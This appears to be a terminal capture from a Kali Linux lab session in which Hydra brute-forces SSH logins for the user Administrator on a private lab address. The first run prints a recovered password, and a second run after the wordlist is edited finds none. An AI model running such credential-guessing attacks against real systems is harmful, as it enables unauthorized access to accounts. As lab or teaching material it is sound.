 └─$ hydra -l Administrator -P password.txt ssh://192.168.56.102
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 11:57:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:1/p:9), ~1 try per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: Administrator   password: Analyst2026
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 11:57:49
┌──(veebreaker㉿kali)-[~]
└─$ nano password.txt
┌──(veebreaker㉿kali)-[~]
└─$ hydra -l Administrator -P password.txt ssh://192.168.56.102
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-16 11:58:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking ssh://192.168.56.102:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-16 11:58:12
┌──(veebreaker㉿kali)-[~]
└─$
KALI